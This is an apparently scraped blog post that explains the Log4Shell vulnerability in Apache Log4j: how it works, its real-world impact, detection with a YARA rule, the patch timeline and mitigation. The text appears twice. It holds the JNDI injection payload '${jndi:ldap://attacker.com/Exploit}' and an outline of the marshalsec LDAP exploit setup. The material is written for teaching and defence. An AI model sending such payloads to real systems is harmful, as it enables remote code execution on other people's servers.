Dissecting Log4Shell (CVE-2021-44228): Anatomy of a Critical RCE Vulnerability
In December 2021, a single CVE shook the software world. CVE-2021-44228, better known as Log4Shell, exploited a feature in Apache Log4j to achieve unauthenticated remote code execution (RCE) — with catastrophic implications. This post breaks down how it worked, how it was exploited, and how it was mitigated. 1. Vulnerability Overview Library: Apache Log4j 2.x (< 2.15.0) Vector: User-controlled input interpreted as a JNDI lookup Impact: Remote Code Execution (CVSS 10.0 Critical) Example of vulnerable code: logger.error("User-agent: {}", request.getHeader("User-Agent")); If the header contains: ${jndi:ldap://attacker.com/a} Log4j interprets it and fetches the object via JNDI → LDAP → remote class loading → code execution. 2. Proof-of-Concept (PoC) A minimal exploit setup: Attacker sets up a malicious LDAP server (using marshalsec) Sends a payload to any field logged by Log4j: ${jndi:ldap://attacker.com/Exploit} If the server is vulnerable, it fetches and executes the remote class. 3. Real-World Impact Affected: Minecraft servers, ElasticSearch, AWS services, security appliances Attack vectors: HTTP headers, JSON bodies, usernames, error messages — any input that gets logged Threat actors moved fast: Mass scans within hours Botnets, cryptominers, ransomware campaigns integrated the exploit immediately 4. Detection Techniques Monitor logs for suspicious ${jndi:} patterns Use egress filtering to detect LDAP/HTTP callbacks Deploy honeypots or Canary tokens YARA rule example: rule Log4Shell_Indicator { strings: $jndi = "${jndi:" condition: $jndi } 5. Mitigation & Patch Timeline Date Action Dec 9 0-day exploit disclosed Dec 10 Log4j 2.15.0 released (partial fix) Dec 13 2.16.0 released (JNDI disabled by default) Dec 17 2.17.0 released (DoS fixed) Mitigation steps: Upgrade to ≥ 2.17.1 Remove JndiLookup class if upgrade not possible: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class 6. Lessons Learned Never trust string interpolation of external input Disable unused features by default Widespread libraries = multiplicative attack surface Final Thoughts Log4Shell exposed a harsh truth: a single line of log code can bring down an entire ecosystem. This CVE was a wake-up call — not just for Java developers, but for the entire software supply chain. More importantly, it showed why deep analysis, layered defense, and proactive patching matter. In upcoming posts, we’ll reproduce this in a local lab and analyze network behavior in depth.

In December 2021, a single CVE shook the software world.
CVE-2021-44228, better known as Log4Shell, exploited a feature in Apache Log4j to achieve unauthenticated remote code execution (RCE) — with catastrophic implications.
This post breaks down how it worked, how it was exploited, and how it was mitigated.
1. Vulnerability Overview
- Library: Apache Log4j 2.x (< 2.15.0)
- Vector: User-controlled input interpreted as a JNDI lookup
- Impact: Remote Code Execution (CVSS 10.0 Critical)
Example of vulnerable code:
logger.error("User-agent: {}", request.getHeader("User-Agent"));
If the header contains:
${jndi:ldap://attacker.com/a}
Log4j interprets it and fetches the object via JNDI → LDAP → remote class loading → code execution.
2. Proof-of-Concept (PoC)
A minimal exploit setup:
- Attacker sets up a malicious LDAP server (using marshalsec)
- Sends a payload to any field logged by Log4j:
${jndi:ldap://attacker.com/Exploit}
- If the server is vulnerable, it fetches and executes the remote class.
3. Real-World Impact
- Affected: Minecraft servers, ElasticSearch, AWS services, security appliances
- Attack vectors: HTTP headers, JSON bodies, usernames, error messages — any input that gets logged
Threat actors moved fast:
- Mass scans within hours
- Botnets, cryptominers, ransomware campaigns integrated the exploit immediately
4. Detection Techniques
- Monitor logs for suspicious
${jndi:}patterns - Use egress filtering to detect LDAP/HTTP callbacks
- Deploy honeypots or Canary tokens
YARA rule example:
rule Log4Shell_Indicator {
strings:
$jndi = "${jndi:"
condition:
$jndi
}
5. Mitigation & Patch Timeline
| Date | Action |
|---|---|
| Dec 9 | 0-day exploit disclosed |
| Dec 10 | Log4j 2.15.0 released (partial fix) |
| Dec 13 | 2.16.0 released (JNDI disabled by default) |
| Dec 17 | 2.17.0 released (DoS fixed) |
Mitigation steps:
- Upgrade to ≥ 2.17.1
- Remove
JndiLookupclass if upgrade not possible:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
6. Lessons Learned
- Never trust string interpolation of external input
- Disable unused features by default
- Widespread libraries = multiplicative attack surface
Final Thoughts
Log4Shell exposed a harsh truth: a single line of log code can bring down an entire ecosystem.
This CVE was a wake-up call — not just for Java developers, but for the entire software supply chain.
More importantly, it showed why deep analysis, layered defense, and proactive patching matter.
In upcoming posts, we’ll reproduce this in a local lab and analyze network behavior in depth.







































































































































































![[The AI Show Episode 143]: ChatGPT Revenue Surge, New AGI Timelines, Amazon’s AI Agent, Claude for Education, Model Context Protocol & LLMs Pass the Turing Test](https://www.marketingaiinstitute.com/hubfs/ep%20143%20cover.png)





































































































































![From drop-out to software architect with Jason Lengstorf [Podcast #167]](https://cdn.hashnode.com/res/hashnode/image/upload/v1743796461357/f3d19cd7-e6f5-4d7c-8bfc-eb974bc8da68.png?#)










































































































.jpg?#)





























_ArtemisDiana_Alamy.jpg?#)














































































-xl.jpg)













![Yes, the Gemini icon is now bigger and brighter on Android [U]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/02/Gemini-on-Galaxy-S25.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)












![Apple Rushes Five Planes of iPhones to US Ahead of New Tariffs [Report]](https://www.iclarified.com/images/news/96967/96967/96967-640.jpg)
![Apple Vision Pro 2 Allegedly in Production Ahead of 2025 Launch [Rumor]](https://www.iclarified.com/images/news/96965/96965/96965-640.jpg)
































































































































